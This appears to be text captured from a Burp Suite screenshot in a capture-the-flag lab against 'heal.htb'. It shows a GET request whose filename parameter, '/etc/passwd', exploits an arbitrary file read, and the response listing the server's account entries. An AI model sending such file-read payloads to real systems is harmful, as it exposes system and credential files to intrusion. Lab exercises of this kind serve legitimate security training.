 Request
Raw Params Headers Hex
GET /download?filename=/etc/passwd HTTP/1.1
Host: api.heal.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Bearer
Origin: http://heal.htb
Connection: close
Referer: http://heal.htb/
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
x-request-id: ce85c2e7-b1ed-4996-9def-c395b0789db5
x-runtime: 0.003325
vary: Origin
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ralph:x:1000:1000:ralph:/home/ralph:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
avahi:x:114:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:115:121::/var/lib/geoclue:/usr/sbin/nologin
? < + > Type a search term 0
2,871 bytes |